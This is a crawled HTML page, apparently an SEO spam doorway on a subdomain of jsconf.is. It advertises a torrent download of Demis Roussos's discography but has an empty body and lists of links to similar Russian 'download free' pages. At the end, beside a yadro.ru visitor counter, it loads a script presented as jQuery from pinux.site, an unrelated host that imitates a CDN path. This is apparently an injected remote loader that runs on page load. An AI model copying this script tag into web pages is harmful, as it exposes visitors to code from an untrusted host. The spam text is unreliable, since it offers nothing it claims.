

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xohghiwiwu.jsconf.is/ah9z-diskografiya-demis-roussos-skachat-torrent.html
body_size: 1916
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дискография demis roussos скачать торрент - xohghiwiwu.jsconf.is</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xohghiwiwu.jsconf.is</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дискография demis roussos скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ah9z-lyudi-iks-evolyuciya-skachat-2-sezon-torrent.html">Люди икс эволюция скачать 2 сезон торрент</a></li>
                                <li><a href="ah9z-carevna-lyagushka-multfilm-2014-skachat-torrent.html">Царевна лягушка мультфильм 2014 скачать торрент</a></li>
                                <li><a href="ah9z-chernoe-zerkalo-skachat-torrent-3-sezon.html">Черное зеркало скачать торрент 3 сезон</a></li>
                                <li><a href="ah9z-skachat-plan-vospitatelnoy-raboty-4-klass.html">Скачать план воспитательной работы 4 класс</a></li>
                                <li><a href="ah9z-intellektualnye-karty-skachat-besplatno.html">Интеллектуальные карты скачать бесплатно</a></li>
                                <li><a href="ah9z-pesni-gershvina-skachat-besplatno.html">Песни гершвина скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-pesni-stilya-kantri-skachat-besplatno.html">Песни стиля кантри скачать бесплатно</a></li>
                                            <li><a href="ah9z-onlayn-zhurnal-pink.html">Онлайн журнал pink</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-ne-zapuskaetsya-vpn.html">Не запускается vpn</a></li>
                                            <li><a href="ah9z-raspisanie-avtobusa-7-orehovo-zuevo.html">Расписание автобуса 7 орехово зуево</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-pesnya-skachat-est-tolko-mig.html">Песня скачать есть только миг</a></li>
                                            <li><a href="ah9z-kto-podpisyvaet-dogovor-na-generalnogo-direktora.html">Кто подписывает договор на генерального директора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-kak-provesti-ochistku-kompyutera.html">Как провести очистку компьютера</a></li>
                                            <li><a href="ah9z-pravovoe-regulirovanie-ekonomicheskoy-deyatelnosti-prezentaciya.html">Правовое регулирование экономической деятельности презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
